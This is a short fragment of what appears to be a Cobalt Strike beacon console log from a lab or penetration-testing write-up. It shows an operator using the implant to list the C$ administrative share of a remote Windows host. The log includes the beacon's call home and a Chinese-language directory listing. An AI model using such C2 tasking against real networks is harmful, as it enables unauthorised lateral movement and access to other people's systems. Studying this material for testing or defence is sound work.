 beacon> shell dir \\PC-2003.hack.com\c$
[*] Tasked beacon to run: dir \\PC-2003.hack.com\c$
[+] host called home, sent: 56 bytes
[+] received output:
驱动器 \\PC-2003.hack.com\c$ 中的卷没有标签。
卷的序列号是 8C8A-112C
\\PC-2003.hack.com\c$ 的目录
2023/08/27 10:52 <DIR> 6038b506b4f1758a1f
2023/08/27 10:47 0 AUTOEXEC.BAT
2023/08/27 10:47 0 CONFIG.SYS
2023/10/07 15:45 <DIR> Documents and Settings
2023/08/27 10:56 <DIR> Program Files
2023/10/07 15:12 <DIR> WINDOWS
2023/08/27 10:47 <DIR> wmpub
2 个文件 0 字节